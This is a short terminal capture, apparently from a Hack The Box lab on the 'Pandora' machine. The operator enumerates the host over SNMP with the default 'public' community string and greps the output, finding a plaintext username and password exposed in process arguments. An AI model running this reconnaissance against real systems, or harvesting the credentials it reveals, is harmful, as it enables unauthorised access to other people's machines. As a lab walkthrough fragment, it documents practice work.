 ❯ cd content
❯ nvim credentiales
❯ snmpbulkwalk -c public -v2c 10.10.11.136 > snmpwalk
❯ cat snmpwalk | grep "daniel" -i
SNMPv2-MIB::sysContact.0 = STRING: Daniel
HOST-RESOURCES-MIB::hrSWRunPath.7520 = STRING: "sshd: daniel [priv]"
HOST-RESOURCES-MIB::hrSWRunPath.7646 = STRING: "sshd: daniel@pts/1"
HOST-RESOURCES-MIB::hrSWRunPath.13094 = STRING: "sshd: daniel [priv]"
HOST-RESOURCES-MIB::hrSWRunPath.13182 = STRING: "sshd: daniel@pts/2"
HOST-RESOURCES-MIB::hrSWRunPath.14136 = STRING: "sshd: daniel [priv]"
HOST-RESOURCES-MIB::hrSWRunPath.14221 = STRING: "sshd: daniel@pts/0"
HOST-RESOURCES-MIB::hrSWRunParameters.859 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
HOST-RESOURCES-MIB::hrSWRunParameters.1118 = STRING: "-u daniel -p HotelBabylon23"
~/HTB/pandora/content
nmap content exploit 10.10.11.136